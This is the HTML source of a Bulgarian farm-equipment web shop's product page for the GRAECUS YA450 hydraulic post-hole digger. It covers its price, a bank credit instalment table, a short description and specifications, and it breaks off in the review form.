										  <li><a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a></li>
										<!-- 2 Level Sub Categories END -->
                					<!-- 2 Level Sub Categories START -->
										  <li><a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a></li>
										<!-- 2 Level Sub Categories END -->
                              
			    </ul>
                          </div>
			</div>

			</li>
                        			<li class="top_level"><a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a></li>
                       <li> <a href="">Блог</a></li> 
  </ul>
  
</div>





</div>



</div>
</nav>   
      <div class="header-search"><div class="header-toggle"></div><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Въведете търсеният от вас продукт..." class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg">Търсене</button>
  </span>
</div><script type="text/template" role="isearch-container">
    <div class="isearch-container" role="isearch-container-{id}">
        {content}
    </div>
</script>

<script type="text/template" role="isearch-loading">
    <div class="isearch-loading text-center">
        <i class="fa fa-spin fa-circle-o-notch"></i> {text}
    </div>
</script>

<script type="text/template" role="isearch-nothing">
    <div class="isearch-nothing text-center">{text}</div>
</script>

<script type="text/template" role="isearch-more">
    <a role="isearch-tab" class="isearch-more text-center" href="{href}">{text}</a>
</script>

<script type="text/template" role="isearch-price">
    <span class="isearch-price-value">{price}</span>
</script>

<script type="text/template" role="isearch-special">
    <span class="isearch-price-value isearch-price-special">{special}</span><br /><span class="isearch-old-value">{price}</span>
</script>

<script type="text/template" role="isearch-product">
    <a role="isearch-tab" href="{href}" class="isearch-product">
                <div class="pull-left isearch-product-image">
            <img src="{image}" alt="{alt}" />
        </div>
        
        <div class="row isearch-product-info">
            <div class="col-xs-7 col-lg-8">
                <h4 class="isearch-heading-product">{name}</h4>
                            </div>
            <div class="col-xs-5 col-lg-4 text-right">
                            </div>
        </div>
    </a>
</script>

<script type="text/template" role="isearch-suggestion">
    <a role="isearch-tab" href="{href}" class="isearch-suggestion">{keyword}</a>
</script>

<script type="text/template" role="isearch-heading-suggestion">
    <h3 class="isearch-heading isearch-heading-suggestion">Предложения</h3>
</script>

<script type="text/template" role="isearch-heading-product">
    <h3 class="isearch-heading isearch-heading-product">Най-търсени продукти</h3>
</script>

<script type="text/javascript">
    $(document).ready(function() {
        $('#search input').iSearch({
            ajaxURL: 'https://traktorite.com/index.php?route=extension/module/isearch/ajax&search={KEYWORD}',
            browserURL: 'https://traktorite.com/index.php?route=extension/module/isearch/browser&stamp={STAMP}',
            moreURL: 'https://traktorite.com/index.php?route=product/search&search={KEYWORD}',
            delay: 250,
            fetchDataURL: 'https://traktorite.com/index.php?route=extension/module/isearch/data',
            heightType: 'auto',
            heightUnit: 'px',
            heightValue: 400,
            highlight: !!1,
            highlightColor: '#8fa900',
            autoscaleImages: true,
            showImages: !!1,
            imageWidth: 80,
            languageId: 2,
            localStoragePrefix : 'extension/module/isearch',
            minWidth: '330px',
            mobileScrollSpeed: 400,
            moduleId : 45,
            productLimit : 5,
            scrollOffsetTop: 10,
            singularization: !!0,
            sort: 'match_name',
            spell: [{"search":"\/\\s+and\\s+\/i","replace":" "},{"search":"\/\\s+or\\s+\/i","replace":" "},{"search":"cnema","replace":"cinema"}],
            strictness: 'moderate',
            type: 'ajax',
            widthType: 'responsive',
            widthUnit: 'px',
            widthValue: 370,
            zIndex: 999999,
            textMore: 'Виж всички резултати',
            textLoading: 'Зареждане! Моля, изчакайте...',
            textNothing: 'Не са намерени резултати',
        });
    });
</script></div>
      <div class="account-cart">
        
        <div class="topbar-link">
        <li class="dropdown myaccount"><a href="https://traktorite.com/account" title="Профил" class="dropdown-toggle" data-toggle="dropdown"><span class="hidden-xs hidden-sm hidden-md">Профил</span> </a>
          <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                        <li><a href="https://traktorite.com/create-account">Регистрация</a></li>
            <li><a href="https://traktorite.com/login">Вход</a></li>
                      </ul>
        </li>
        </div>
        <div class="header-wishlist"><a href="https://traktorite.com/wish-list" id="wishlist-total" title="0">
          <span class="hidden-xs hidden-sm hidden-md">0</span></a></div>
        <div class="header-cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    <div class="cart-icon"></div>
   <span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
      </div>
    </div>
</div>
</header>

<div class="content-top-breadcum">
<div class="container">
<div class="row">
<div id="title-content"> 
</div>
</div>
</div>
</div>


<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://traktorite.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori">Съоръжения за монтаж към трактори</a></li>
        <li><a href="https://traktorite.com/yamokopateli">Ямокопатели</a></li>
        <li><a href="https://traktorite.com/hidravlichno-zadvizhvan-yamkokopatel-graecus-ya450">Хидравлично задвижван ямкокопател GRAECUS YA450</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="container category-inner">
<div class="box category content-top">
 <div class="box-heading">Каталог</div>
  <div class="box-content-category">
    <ul class="box-category treeview-list treeview">
            <li>
                <a href="https://traktorite.com/traktori">Трактори </a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/traktori-solis">Трактори SOLIS</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/traktori-ls-tractor">Трактори LS Tractor</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/frezi-pochvoobrabotvashti">Фрези почвообработващи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kolonki-i-tsisterni-za-gorivo">Колонки и цистерни</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/kolonki-za-gorivo">Колонки за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tsisterni-za-gorivo">Цистерни за гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sistemi-za-sledene-na-gorivo">Системи за следене на гориво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/aksesoari-i-pompi-za-gorivo">Аксесоари и помпи за гориво</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/navigatsii-i-gps-za-izmervane-na-ploshti">Навигации и GPS за измерване на площи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-remarketa-i-tsisterni">Селскостопански ремаркета</a>
                       </li>
            <li>
                <a href="https://traktorite.com/hederi">Колесари за хедери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zarno">Техника за зърно</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/vlagomeri-za-zarno">Влагомери за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ohladiteli-za-zarno">Охладители за зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tehnika-za-transportirane-na-zarno-transportyori">Техника за транспортиране на зърно, транспортьори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-belene-na-slanchogled">Машини за белене на слънчоглед</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-pochistvane-i-obezzarazyavane-na-zarno">Машини за почистване и обеззаразяване на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sahranenie-na-zarno">Съхранение на зърно</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/rezervni-chasti-za-petkus">Резервни части за Петкус</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-vino-i-pivo">Оборудване за производство на вино и пиво</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/sadove-za-sahranenie-i-fermentatsiya">Съдове за съхранение и ферментация</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/grozdomelachki">Гроздомелачки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-za-vino-i-napitki">Помпи за вино и напитки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shihtovi-filtri">Шихтови филтри</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/koshovi-presi">Кошови преси</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/palnachni-mashini">Пълначни машини</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dozatori-za-technosti">Дозатори за течности</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/oborudvane-za-proizvodstvo-na-pivo">Оборудване за производство на пиво</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/saorazheniya-za-vinoproizvodstvo">Съоръжения за винопроизводство</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/instalatsii-za-prerabotka-na-eterichno-masleni-surovini">Инсталации за преработка на етерично-маслени суровини</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/plugove">Плугове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/shrederi-mulcheri">Шредери / Мулчери</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/leki">Леки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni">Средни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/sredni-usileni">Средни усилени</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/tezhki">Тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/super-tezhki">Супер тежки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razdrobiteli-za-kloni">Раздробители за клони</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski">Горски</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/prodalbochiteli">Продълбочители </a>
                       </li>
            <li>
                <a href="https://traktorite.com/kultivatori">Култиватори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/diskovi-brani">Дискови брани</a>
                       </li>
            <li>
                <a href="https://traktorite.com/selskostopanski-valyatsi">Селскостопански валяци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/brazdiri-za-traktori">Браздири за трактори</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kopachni-mashini">Копачни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/seyalki">Сеялки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razsado-posadachni-mashini">Разсадо-посадъчни машини</a>
                       </li>
            <li>
                <a href="https://traktorite.com/traktorni-praskachki">Тракторни пръскачки</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/ventilatorni-praskachki">Вентилаторни пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/shtangovi-praskachki">Щангови пръскачки </a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/dyuzi-za-praskachki">Дюзи за пръскачки</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tororazpraskvachki-torachki">Торачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/paltsovi-i-rotorni-kosachki">Палцови и Роторни Косачки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/senoobrashtachi-senosabirachi">Сенообръщачи, сеносъбирачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/slamopresi">Сламопреси</a>
                       </li>
            <li>
                <a href="https://traktorite.com/saorazheniya-za-montazh-kam-traktori" class="active">Съоръжения за монтаж към трактори </a>
                        <ul>
                    <li>
                        <a href="https://traktorite.com/snegorini-za-traktori">Снегорини за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/bagerni-uredbi">Багерни уредби</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/vilitsi-za-traktori">Вилици за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/yamokopateli" class="active">Ямокопатели</a>
                       </li>
                    <li>
                        <a href="https://traktorite.com/greyderi">Грейдери</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chelni-i-teleskopichni-tovarachi">Челни и телескопични товарачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/ramki-za-traktori">Рамки за трактори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/gorski-lebedki">Горски лебедки</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kardani">Кардани</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-zhivotnovadstvo">Техника за животновъдство</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/doilni-agregati">Доилни агрегати</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/mashini-za-strigane-na-zhivotni">Машини за стригане на животни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/konsumativi-i-aksesoari-za-doilna-tehnika">Консумативи и аксесоари за доилна техника</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/polivni-sistemi">Поливни системи</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/trabno-rolkovi-polivni-sistemi">Тръбно-ролкови поливни системи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/polivni-sistemi-pivot">Поливни системи ПИВОТ</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/razpraskvachi">Разпръсквачи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/pompi-i-pompeni-agregati">Помпи и помпени агрегати</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/tehnika-za-rezitba">Техника за резитба</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-lozya-i-ovoshki">Машини за лозя и овошки</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-tsepene-na-darva">Машини за цепене на дърва</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-orehi-i-leshnitsi">Машини за орехи и лешници</a>
                       </li>
            <li>
                <a href="https://traktorite.com/mashini-za-zelenchutsi">Машини за зеленчуци</a>
                       </li>
            <li>
                <a href="https://traktorite.com/chasti-za-selskostopanski-inventar">Части за селскостопански инвентар</a>
                         <ul>
                    <li>
                        <a href="https://traktorite.com/boltove-lemezhni">Болтове лемежни</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/diskove-za-diskova-brana">Дискове за дискова брана</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/kultivatorni-lapi">Култиваторни лапи</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/planki-i-skobi-za-kultivatori">Планки и скоби за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/stoyki-za-kultivatori">Стойки за култиватори</a>
                      </li>
                    <li>
                        <a href="https://traktorite.com/chasti-za-plugove">Части за плугове</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://traktorite.com/motofrezi-i-motoblokove">Мотофрези и мотоблокове</a>
                       </li>
            <li>
                <a href="https://traktorite.com/samohodni-kosachki-tip-mulcher">Самоходни косачки тип мулчер</a>
                       </li>
            <li>
                <a href="https://traktorite.com/damperi">Дъмпери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kanalokopachi">Каналокопачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/kartofovadachi">Картофовадачи</a>
                       </li>
            <li>
                <a href="https://traktorite.com/razdrobiteli-za-kloni-i-daneri">Раздробители за клони и дънери</a>
                       </li>
            <li>
                <a href="https://traktorite.com/navesni-svredeli">Навесни свредели</a>
                       </li>
            <li>
                <a href="https://traktorite.com/pochistvasht-inventar">Почистващ инвентар</a>
                       </li>
            <li>
                <a href="https://traktorite.com/tovaro-raztovarni-saorazheniya">Товаро-разтоварни съоръжения</a>
                       </li>
          </ul>	
  </div>
</div>
</div>
  </aside>

                <div id="content" class="col-sm-9 productpage">
      <div class="row"> 
         <h1 class="page-title">Хидравлично задвижван ямкокопател GRAECUS YA450</h1>
                                <div class="col-sm-6 product-left"> 
		<div class="product-info">		
		           <div class="left product-image thumbnails">
               
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-500x500.jpg" title="Хидравлично задвижван ямкокопател GRAECUS YA450"><img id="tmzoom" src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-500x500.jpg" title="Хидравлично задвижван ямкокопател GRAECUS YA450" alt="Хидравлично задвижван ямкокопател GRAECUS YA450" /></a></div> 
            	  	 		   
		 	
		 <div class="additional-carousel">	
		  	      
		  <div id="additional-carousel" class="image-additional ">
    	    
			<div class="slider-item">
				<div class="product-block">		
					<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-500x500.jpg" title="Хидравлично задвижван ямкокопател GRAECUS YA450" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-500x500.jpg" width="74" height="74" title="Хидравлично задвижван ямкокопател GRAECUS YA450" alt="Хидравлично задвижван ямкокопател GRAECUS YA450" /></a>
				</div>
				</div>		
				
							<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-3-500x500.jpg" title="Хидравлично задвижван ямкокопател GRAECUS YA450" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-3-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-3-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-3-500x500.jpg" width="74" height="74" title="Хидравлично задвижван ямкокопател GRAECUS YA450" alt="Хидравлично задвижван ямкокопател GRAECUS YA450" /></a>
				</div>
				</div>		
	        				<div class="slider-item">
				<div class="product-block">		
        			<a href="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-2-500x500.jpg" title="Хидравлично задвижван ямкокопател GRAECUS YA450" class="elevatezoom-gallery" data-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-2-500x500.jpg" data-zoom-image="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-2-500x500.jpg"><img src="https://traktorite.com/image/cache/catalog/2024/GRAECUS/YA450-2-500x500.jpg" width="74" height="74" title="Хидравлично задвижван ямкокопател GRAECUS YA450" alt="Хидравлично задвижван ямкокопател GRAECUS YA450" /></a>
				</div>
				</div>		
	        				
    	  </div>
		  <span class="additional_default_width" style="display:none; visibility:hidden"></span>
		  </div>
				  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	
	
			
        </div>
		  
        </div>
                                <div class="col-sm-6 product-right">
          
          <span class="product-title">Хидравлично задвижван ямкокопател GRAECUS YA450</span>
		             <div class="rating-wrapper">
                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>              <a href="" class="review-count" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a>  <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" class="write-review"><i class="fa fa-pencil"></i>Напишете отзив</a>
           
           
          </div>
                    <ul class="list-unstyled">
                        <li><span class="desc">Производител</span><a href="https://traktorite.com/graecus">GRAECUS</a></li>
                        <li><span class="desc">Код на продукта</span> YA450</li>
                      </ul>
          
                        
          <ul class="list-unstyled">
                        <li><h4 class="special-price">2 649,56 € / 5 182,09  лв.</h4><span class="old-price" style="text-decoration: line-through;">3 311,95 € / 6 477,61  лв.</span></li>
			<li><span class="srok">Валидна до: </span>01.02.2026 г.</li>
            
                        
                        
          </ul>
                    <div id="product">
		                           <div class="form-group">

                        
              <label class="control-label qty" for="input-quantity">Брой</label>
             <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="18575" />
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>

                        
          		 				<br/>
				    <button type="button" id="tbibank-button" class="btn btn-success btn-lg btn-block" data-toggle="modal" data-target="#TbibankModal"></button>

    <div id="TbibankModal" class="modal fade" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="row">
                        <div class="col-md-6">
                            <h4 class="modal-title">Хидравлично задвижван ямкокопател GRAECUS YA450</h4>
                            <div class="prices">ЦЕНА:
                                <span class="tbibank-price">2 649,56 € / 5 182,09  лв.</span>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <img src="image/catalog/tbibank/tbibank.jpg" alt="Tbibank" class="img-responsive pull-right"/>
                        </div>
                    </div>
                </div>
                <div class="modal-body">
                                            <table class="table table-striped" id="tblGrid">
                            <thead id="tblHead">
                            <h4>ТБИ Банк | Кредитен Калкулатор</h4>
                            <tr>
                                <th>Период</th>
                                <th>Месечни вноски</th>
                                <th>Обща стойност</th>
                                <th>ГЛП</th>
                                <th>ГПР</th>
                            </tr>
                            </thead>
                            <tbody>
                                                            <tr>
                                    <td>3 месеца</td>
                                    <td>914,98 € / 1 789,55  лв.</td>
                                    <td>2 744,94 € / 5 368,64  лв.</td>
                                    <td>21.47 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>4 месеца</td>
                                    <td>692,33 € / 1 354,08  лв.</td>
                                    <td>2 769,32 € / 5 416,32  лв.</td>
                                    <td>21.51 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>6 месеца</td>
                                    <td>469,68 € / 918,61  лв.</td>
                                    <td>2 818,07 € / 5 511,67  лв.</td>
                                    <td>21.49 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>9 месеца</td>
                                    <td>321,42 € / 628,64  лв.</td>
                                    <td>2 892,79 € / 5 657,81  лв.</td>
                                    <td>21.52 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>12 месеца</td>
                                    <td>247,29 € / 483,66  лв.</td>
                                    <td>2 967,51 € / 5 803,95  лв.</td>
                                    <td>21.46 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>15 месеца</td>
                                    <td>203,13 € / 397,29  лв.</td>
                                    <td>3 046,99 € / 5 959,39  лв.</td>
                                    <td>21.60 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>18 месеца</td>
                                    <td>173,43 € / 339,20  лв.</td>
                                    <td>3 121,71 € / 6 105,53  лв.</td>
                                    <td>21.44 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>24 месеца</td>
                                    <td>136,89 € / 267,73  лв.</td>
                                    <td>3 285,45 € / 6 425,78  лв.</td>
                                    <td>21.57 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>30 месеца</td>
                                    <td>115,08 € / 225,08  лв.</td>
                                    <td>3 452,38 € / 6 752,27  лв.</td>
                                    <td>21.60 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>36 месеца</td>
                                    <td>100,62 € / 196,80  лв.</td>
                                    <td>3 622,48 € / 7 084,96  лв.</td>
                                    <td>21.59 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>42 месеца</td>
                                    <td>90,38 € / 176,77  лв.</td>
                                    <td>3 795,76 € / 7 423,86  лв.</td>
                                    <td>21.55 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>48 месеца</td>
                                    <td>82,75 € / 161,84  лв.</td>
                                    <td>3 972,22 € / 7 768,99  лв.</td>
                                    <td>21.50 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>54 месеца</td>
                                    <td>77,15 € / 150,89  лв.</td>
                                    <td>4 166,17 € / 8 148,32  лв.</td>
                                    <td>21.62 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                            <tr>
                                    <td>60 месеца</td>
                                    <td>72,51 € / 141,82  лв.</td>
                                    <td>4 350,58 € / 8 508,99  лв.</td>
                                    <td>21.56 %</td>
                                    <td>37.01 %</td>
                                </tr>
                                                        </tbody>
                        </table>
                                    </div>
                <div class="modal-footer">
                    <a nofollow href="https://bnpl.tbibank.support/calculators/assets/img/iskane_tbi.pdf" target="_blank">
                        Продуктова информация ТБИ Банк
                    </a>
                    <div class="pull-left text-left message">
                        ПЕРИОДА НА КРЕДИТА СЕ <br/> ИЗБИРА В ПРОЦЕСА НА ПОРЪЧКА!
                    </div>
                    <button type="button" id="button-cart-tbibank" data-loading-text="Loading..."
                            class="btn btn-success btn-default">КУПИ НА КРЕДИТ
                    </button>
                    <button type="button" class="btn btn-default" data-dismiss="modal">ЗАТВОРИ</button>
                </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        $('#button-cart-tbibank').on('click', function () {
            $.ajax({
                url: 'index.php?route=checkout/cart/add',
                type: 'post',
                data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
                dataType: 'json',
                beforeSend: function () {
                    $('#button-cart-tbibank').button('loading');
                },
                complete: function () {
                    $('#button-cart-tbibank').button('reset');
                    $('#TbibankModal').modal('hide');
                },
                success: function (json) {
                    $('.alert, .text-danger').remove();
                    $('.form-group').removeClass('has-error');

                    if (json['error']) {
                        if (json['error']['option']) {
                            for (i in json['error']['option']) {
                                var element = $('#input-option' + i.replace('_', '-'));

                                if (element.parent().hasClass('input-group')) {
                                    element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                } else {
                                    element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                }
                            }
                        }

                        if (json['error']['recurring']) {
                            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                        }

                        // Highlight any found errors
                        $('.text-danger').parent().addClass('has-error');
                    }

                    if (json['success']) {
                        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                        $('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

                        $('html, body').animate({scrollTop: 0}, 'slow');

                        $('#cart > ul').load('index.php?route=common/cart/info ul li');
                    }
                },
                error: function (xhr, ajaxOptions, thrownError) {
                    alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                }
            });
        });
    </script>

			</div>
			  <div class="btn-group wish-comp">
			  
            <button type="button" data-toggle="tooltip" class="btn btn-default wishlist" title="Добави в &quot;Желани&quot;" onclick="wishlist.add('18575');"><i class="fa fa-heart"></i>Добави в &quot;Желани&quot;</button>
            <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('18575');"><i class="fa fa-exchange"></i>Добави за сравняване</button>
          </div>
            
           <hr>
			 <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://traktorite.com/hidravlichno-zadvizhvan-yamkokopatel-graecus-ya450"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
			</div>
          </div>
		  
		   <!-- product page tab code start-->
		                   	  <div id="tabs_info" class="product-tab col-sm-12">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Спецификация</a></li>
            			                          <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="text-align: justify;"><b>Хидравлично задвижваният ямкокопател на GRAECUS модел YA450</b>&nbsp;е предназначен за прикачване към челни товарачи, мотокари, автокранове и багери. За целта са необходими 2 бързи хидравлични връзки и не се изисква източване на хидромотора. Ямокопателят има широко приложение. Притежава сменяеми ножове в предната част на свредела. Хидравличната платформа се състои от тежкотоварен хидравличен двигател и подсилени предавки (вход на масло, изход на масло).&nbsp;Доставя се със сертификат за безопасност СЕ. Работи с бургии с диаметър: Φ150, Φ230, Φ300, Φ380, Φ450, Φ600 mm.</p><p style="text-align: justify;"><br><img src="https://dikarconsult.com/image/catalog/2024/GRAEKUS/BAGERI/YA300-4.jpg" style="width: 620px;"><br><br></p>


</div>
                        <div class="tab-pane" id="tab-specification">
              <table class="table table-bordered">
                                <thead>
                  <tr>
                    <td colspan="2"><strong>Характеристики</strong></td>
                  </tr>
                </thead>
                <tbody>
                                <tr>
                  <td>Обороти</td>
                  <td>43-81 rpm</td>
                </tr>
                                <tr>
                  <td>Дебит, l/min </td>
                  <td>65-90</td>
                </tr>
                                <tr>
                  <td>Налягане, bar </td>
                  <td>80-240</td>
                </tr>
                                <tr>
                  <td>Тегло, kg </td>
                  <td>74</td>
                </tr>
                                  </tbody>
                              </table>
            </div>
            			                          <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h4>Напишете отзив</h4>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
